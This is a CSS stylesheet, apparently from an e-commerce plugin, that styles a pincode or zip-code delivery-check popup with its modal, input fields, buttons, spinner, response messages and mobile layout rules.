.cpiw-modal .modal-content {
    display: block;
    position: relative;
    margin: auto;
    padding: 15px;
    width: 35%;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatetop;
    -webkit-animation-duration: 0.4s;
    animation-name: animatetop;
    animation-duration: 0.4s;
    z-index: 999999;
   
}
.cpiw_popup_check_div {
    display: flex;
    flex-direction: row;
    
   
    background-color: #fff;
    align-items: stretch;
   
}
.popup_oc_main {
    display: flex;
    flex-direction: column;
    align-items: center;
}
input.cpiwinzipsubmit {
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 14px 30px !important;
    font-size: 16px !important;
    display: block !important;
    margin: 0 !important;
    width: auto !important;
    height: auto !important;
    line-height: initial !important;
}
input.cpiwopuppinzip {
    width: 100%;
}
.cpiw_popup_check_div img {
    width: 10%;
        padding-right: 10px;
}
h5.cpiw_popup_header {
    margin: 0;
    margin-bottom: 13px;
}
.cpiw_pincode_popup_class {
    display: none;
    background-color: rgba(0,0,0,0.4);
    position: fixed;
    z-index: 9999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
}
span.close{
    cursor: pointer;
}
.popup_main {
    display: flex;
    flex-direction: column;
    padding: 35px;
    /* border-radius: 5px; */
    background-color: #fff;
    align-items: center;
    border: 1px solid #e2e2e2;
}

.popuppincoderesponce p {
    background: #e9e9e9;
    padding: 7px;
    margin: 12px;
    text-align: center;
    width: 100%;
}
.wczp_empty {
    display: none;
    font-size: 16px;
    margin-top: 10px;
}
 span.wczp_empty {
    color: red;
    font-size: 20px;
}

.cpiwc_maindiv_popup {
    width: 100%;
    margin: auto;
    border-radius: 5px;
    text-align: center;
    margin-bottom: 12px;
    margin-top: 12px;
   /* border: 2px solid #989898dd;*/
}
.cpiwc_spinner {
    position: absolute;
    top: 32%;
    left: 0;
    display: flex;
    align-content: center;
    height: auto;
    width: 100%;
    text-align: center;
}
.cpiwc_spinner img {
    height: 50px;
    margin: 0 auto;
    align-items: center;
    display: flex;
    align-content: center;
}
input.checkpincodebuttom {
    width: 30%;
}
input.checkpincode {
    width: 100%;
    padding: 10px;
}

@media only screen and (max-width: 768px) {
    .cpiw_inner_inner {
        flex-direction: column;
    }
    .inner {
        flex-direction: column;
    }
    .pincode_city_and_state{
        flex-direction: column;
    }
    .pincode_city_and_state p, .pincode_not_availabels p {
        font-size: 16px;
    }
    .popup_main {
        padding: 15px 10px 15px 10px;
    }
    input.cpiwinzipsubmit {
        padding: 14px 20px !important;
    }
    .cpiw_popup_check_div img {
        width: 13%;
    }
    .popuppincoderesponce {
        display: flex;
    }
    .cpiw-modal .modal-content {
        width: calc(100vw - 40px);
    }
}